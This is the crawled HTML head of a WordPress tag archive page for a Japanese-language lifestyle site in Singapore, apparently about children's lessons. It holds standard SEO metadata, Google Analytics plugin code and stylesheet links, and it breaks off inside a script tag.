

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byst.sg/tag/%E7%BF%92%E3%81%84%E4%BA%8B%E7%89%B9%E9%9B%86/
body_size: 36208
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール RSS Feed"
          href="https://byst.sg/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BYST.SG（バイスタ） シンガポール Atom Feed"
          href="https://byst.sg/feed/atom/"/>
    <link rel="pingback" href="https://byst.sg/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://byst.sg/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>習い事特集 アーカイブ - BYST.SG（バイスタ） シンガポール</title>
	<link rel="canonical" href="https://byst.sg/tag/習い事特集/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="習い事特集 アーカイブ - BYST.SG（バイスタ） シンガポール" />
	<meta property="og:url" content="https://byst.sg/tag/習い事特集/" />
	<meta property="og:site_name" content="BYST.SG（バイスタ） シンガポール" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://byst.sg/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86/","url":"https://byst.sg/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86/","name":"習い事特集 アーカイブ - BYST.SG（バイスタ） シンガポール","isPartOf":{"@id":"https://byst.sg/#website"},"primaryImageOfPage":{"@id":"https://byst.sg/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86/#primaryimage"},"image":{"@id":"https://byst.sg/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/2022/12/Naraigoto_Feature_Cover22KIDS.jpg","breadcrumb":{"@id":"https://byst.sg/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86/#breadcrumb"},"inLanguage":"ja"},{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86/#primaryimage","url":"https://byst.sg/wp-content/uploads/2022/12/Naraigoto_Feature_Cover22KIDS.jpg","contentUrl":"https://byst.sg/wp-content/uploads/2022/12/Naraigoto_Feature_Cover22KIDS.jpg","width":1200,"height":800,"caption":"Kids sports & Learning"},{"@type":"BreadcrumbList","@id":"https://byst.sg/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://byst.sg/"},{"@type":"ListItem","position":2,"name":"習い事特集"}]},{"@type":"WebSite","@id":"https://byst.sg/#website","url":"https://byst.sg/","name":"BYST.SG（バイスタ） シンガポール","description":"自分の好きが見つかる ​ライフスタイル コミュニティサイト","publisher":{"@id":"https://byst.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byst.sg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://byst.sg/#organization","name":"BYST.SG","url":"https://byst.sg/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/logo/image/","url":"","contentUrl":"","caption":"BYST.SG"},"image":{"@id":"https://byst.sg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BYST.SG/","https://www.instagram.com/byst_sg/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; フィード" href="https://byst.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; コメントフィード" href="https://byst.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; 習い事特集 タグのフィード" href="https://byst.sg/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e7%89%b9%e9%9b%86/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQFHBERBKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/byst.sg\/tag\/%E7%BF%92%E3%81%84%E4%BA%8B%E7%89%B9%E9%9B%86\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQFHBERBKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQFHBERBKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='penci-folding-css' href='https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://byst.sg/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://byst.sg/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://byst.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://byst.sg/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://byst.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://byst.sg/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://byst.sg/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://byst.sg/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://byst.sg/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://byst.sg/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://byst.sg/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11064-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-11064.css?ver=1768492493' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1768492493' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://byst.sg/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/penci-woocomerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='penci-woocommerce-inline-css' type='text/css'>
:root{--pc-woo-quick-view-width: 960px;}
/*# sourceURL=penci-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753086710' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753086716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
